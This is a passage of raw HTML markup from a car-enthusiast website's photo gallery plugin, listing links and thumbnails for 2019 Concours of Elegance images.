/></div></a></div></div><div id="envira-gallery-item-23007" class="envira-gallery-item enviratope-item envira-gallery-item-23 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0399.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0399" data-envira-caption="2019ConcoursofElegance_jb_0399" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-23007" class="envira-gallery-image envira-gallery-image-23" data-envira-index="23" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0399-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0399-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="23007" data-envira-caption="2019ConcoursofElegance_jb_0399" alt="" title="2019ConcoursofElegance_jb_0399"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0399-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0399-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-23006" class="envira-gallery-item enviratope-item envira-gallery-item-24 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0398.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0398" data-envira-caption="2019ConcoursofElegance_jb_0398" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-23006" class="envira-gallery-image envira-gallery-image-24" data-envira-index="24" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0398-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0398-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="23006" data-envira-caption="2019ConcoursofElegance_jb_0398" alt="" title="2019ConcoursofElegance_jb_0398"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0398-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0398-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-23005" class="envira-gallery-item enviratope-item envira-gallery-item-25 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0396.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0396" data-envira-caption="2019ConcoursofElegance_jb_0396" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-23005" class="envira-gallery-image envira-gallery-image-25" data-envira-index="25" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0396-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0396-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="23005" data-envira-caption="2019ConcoursofElegance_jb_0396" alt="" title="2019ConcoursofElegance_jb_0396"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0396-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0396-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-23004" class="envira-gallery-item enviratope-item envira-gallery-item-26 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0386.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0386" data-envira-caption="2019ConcoursofElegance_jb_0386" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-23004" class="envira-gallery-image envira-gallery-image-26" data-envira-index="26" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0386-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0386-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="23004" data-envira-caption="2019ConcoursofElegance_jb_0386" alt="" title="2019ConcoursofElegance_jb_0386"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0386-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0386-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-23003" class="envira-gallery-item enviratope-item envira-gallery-item-27 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0347.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0347" data-envira-caption="2019ConcoursofElegance_jb_0347" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-23003" class="envira-gallery-image envira-gallery-image-27" data-envira-index="27" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0347-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0347-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="23003" data-envira-caption="2019ConcoursofElegance_jb_0347" alt="" title="2019ConcoursofElegance_jb_0347"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0347-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0347-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-23002" class="envira-gallery-item enviratope-item envira-gallery-item-28 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0339.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0339" data-envira-caption="2019ConcoursofElegance_jb_0339" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-23002" class="envira-gallery-image envira-gallery-image-28" data-envira-index="28" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0339-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0339-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="23002" data-envira-caption="2019ConcoursofElegance_jb_0339" alt="" title="2019ConcoursofElegance_jb_0339"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0339-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0339-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-23001" class="envira-gallery-item enviratope-item envira-gallery-item-29 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0332.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0332" data-envira-caption="2019ConcoursofElegance_jb_0332" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-23001" class="envira-gallery-image envira-gallery-image-29" data-envira-index="29" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0332-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0332-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="23001" data-envira-caption="2019ConcoursofElegance_jb_0332" alt="" title="2019ConcoursofElegance_jb_0332"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0332-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0332-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-23000" class="envira-gallery-item enviratope-item envira-gallery-item-30 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0331.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0331" data-envira-caption="2019ConcoursofElegance_jb_0331" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-23000" class="envira-gallery-image envira-gallery-image-30" data-envira-index="30" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0331-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0331-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="23000" data-envira-caption="2019ConcoursofElegance_jb_0331" alt="" title="2019ConcoursofElegance_jb_0331"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0331-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0331-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-22999" class="envira-gallery-item enviratope-item envira-gallery-item-31 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0327.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0327" data-envira-caption="2019ConcoursofElegance_jb_0327" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-22999" class="envira-gallery-image envira-gallery-image-31" data-envira-index="31" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0327-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0327-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="22999" data-envira-caption="2019ConcoursofElegance_jb_0327" alt="" title="2019ConcoursofElegance_jb_0327"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0327-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0327-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-22998" class="envira-gallery-item enviratope-item envira-gallery-item-32 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0324.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0324" data-envira-caption="2019ConcoursofElegance_jb_0324" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-22998" class="envira-gallery-image envira-gallery-image-32" data-envira-index="32" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0324-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0324-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="22998" data-envira-caption="2019ConcoursofElegance_jb_0324" alt="" title="2019ConcoursofElegance_jb_0324"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0324-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0324-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-22997" class="envira-gallery-item enviratope-item envira-gallery-item-33 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0299.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0299" data-envira-caption="2019ConcoursofElegance_jb_0299" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-22997" class="envira-gallery-image envira-gallery-image-33" data-envira-index="33" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0299-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0299-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="22997" data-envira-caption="2019ConcoursofElegance_jb_0299" alt="" title="2019ConcoursofElegance_jb_0299"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0299-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0299-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-22996" class="envira-gallery-item enviratope-item envira-gallery-item-34 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0297.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0297" data-envira-caption="2019ConcoursofElegance_jb_0297" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-22996" class="envira-gallery-image envira-gallery-image-34" data-envira-index="34" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0297-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0297-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="22996" data-envira-caption="2019ConcoursofElegance_jb_0297" alt="" title="2019ConcoursofElegance_jb_0297"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0297-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0297-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-22995" class="envira-gallery-item enviratope-item envira-gallery-item-35 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0285.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0285" data-envira-caption="2019ConcoursofElegance_jb_0285" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-22995" class="envira-gallery-image envira-gallery-image-35" data-envira-index="35" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0285-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0285-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="22995" data-envira-caption="2019ConcoursofElegance_jb_0285" alt="" title="2019ConcoursofElegance_jb_0285"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0285-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0285-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-22994" class="envira-gallery-item enviratope-item envira-gallery-item-36 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0238.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0238" data-envira-caption="2019ConcoursofElegance_jb_0238" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-22994" class="envira-gallery-image envira-gallery-image-36" data-envira-index="36" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0238-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0238-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="22994" data-envira-caption="2019ConcoursofElegance_jb_0238" alt="" title="2019ConcoursofElegance_jb_0238"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0238-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0238-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-22993" class="envira-gallery-item enviratope-item envira-gallery-item-37 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0199.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0199" data-envira-caption="2019ConcoursofElegance_jb_0199" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-22993" class="envira-gallery-image envira-gallery-image-37" data-envira-index="37" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0199-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0199-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="22993" data-envira-caption="2019ConcoursofElegance_jb_0199" alt="" title="2019ConcoursofElegance_jb_0199"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0199-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0199-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-22992" class="envira-gallery-item enviratope-item envira-gallery-item-38 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0186.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0186" data-envira-caption="2019ConcoursofElegance_jb_0186" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-22992" class="envira-gallery-image envira-gallery-image-38" data-envira-index="38" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0186-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0186-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="22992" data-envira-caption="2019ConcoursofElegance_jb_0186" alt="" title="2019ConcoursofElegance_jb_0186"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0186-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0186-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-22991" class="envira-gallery-item enviratope-item envira-gallery-item-39 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0184.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0184" data-envira-caption="2019ConcoursofElegance_jb_0184" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-22991" class="envira-gallery-image envira-gallery-image-39" data-envira-index="39" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0184-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0184-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="22991" data-envira-caption="2019ConcoursofElegance_jb_0184" alt="" title="2019ConcoursofElegance_jb_0184"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0184-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0184-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-22990" class="envira-gallery-item enviratope-item envira-gallery-item-40 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0169.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0169" data-envira-caption="2019ConcoursofElegance_jb_0169" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-22990" class="envira-gallery-image envira-gallery-image-40" data-envira-index="40" 